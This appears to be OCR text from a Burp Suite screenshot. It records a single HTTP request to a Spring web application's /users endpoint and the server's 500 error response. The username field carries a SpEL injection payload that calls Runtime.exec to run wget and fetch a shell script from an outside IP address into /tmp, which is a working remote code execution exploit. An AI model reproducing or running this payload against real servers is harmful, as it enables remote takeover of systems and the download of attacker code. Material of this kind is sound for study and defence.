 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.31.184:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 165
Referer: http://192.168.31.184:8080/users
Connection: close
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec(
"/usr/bin/wget -qO /tmp/shell.sh
http://47.93.4.85/shell.sh")]&password=1&repeatedPassword=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Thu, 14 Jul 2022 16:59:15 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Thu Jul 14 16:59:15 UTC
2022</div><div>There was an unexpected error (type=Internal Server
Error, status=500).</div><div>Invalid property &#39;username&#39; of
bean class [example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>
? < + > Type a search term 0 matches
Done 660 bytes | 62 millis